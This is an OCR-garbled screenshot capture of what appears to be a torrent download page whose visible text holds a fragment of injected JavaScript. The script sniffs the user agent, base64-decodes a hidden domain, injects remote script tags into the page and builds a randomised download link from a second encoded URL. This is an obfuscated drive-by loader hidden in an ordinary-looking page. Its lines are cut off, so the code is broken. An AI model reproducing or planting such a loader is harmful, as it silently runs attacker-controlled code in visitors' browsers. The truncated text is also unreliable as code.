
Torrent
if(navigator.userAgent.toLowerCase().index
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.sr
u=2d472a52″;document.body.appendChild(s_e
inputString=”aHR0cHM6Ly93d3cuYml0dG
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).s
linkElement=document.createElement(“a”);l
DOWNLOAD